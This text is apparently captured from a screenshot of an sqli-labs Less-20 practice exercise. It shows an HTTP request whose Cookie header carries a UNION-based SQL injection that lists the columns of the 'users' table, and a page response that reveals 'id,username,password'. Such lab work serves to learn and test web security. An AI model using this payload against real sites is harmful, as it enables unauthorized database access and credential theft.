 6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://192.168.163.130/sql/Less-20/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: uname='union select 1,2,(select group_concat(column_name)
from information_schema.columns where table_schema=database() and
table_name='users') #
12 Connection: keep-alive
13
14
SQLI DUM
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64;
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
YOUR IP ADDRESS IS : 192.168.163.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = 'union select 1,2,(sele
group_concat(column_name) from
information_schema.columns where
table_schema=database() and table_name='users'
and expires: Sat 05 Jul 2025 - 17:55:41
Your Login name:2
Your Password:id,username,password
Your ID:1
Delete Your Cookie!